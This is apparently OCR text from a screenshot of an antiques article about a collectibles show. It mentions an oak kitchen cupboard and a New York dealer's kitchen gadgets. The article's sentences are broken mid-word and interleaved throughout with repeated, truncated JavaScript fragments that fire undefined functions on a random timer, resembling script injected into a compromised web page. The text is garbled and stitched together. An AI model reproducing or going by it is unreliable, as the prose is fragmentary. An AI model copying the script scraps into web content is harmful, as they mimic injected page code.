
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and an oak kitchen
cupboard found in the Midwest with slide-out work
platform.
Kitchenalia was the best word to describe Danielle
Davis’ collection. The Corfu, N.Y., dealer had more
gadgets than any one kitchen could use,
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and in many cases
there were two or three different tools to do the same
job.
Coming in from Pittsburgh, Penn., Al
andom() * 6); if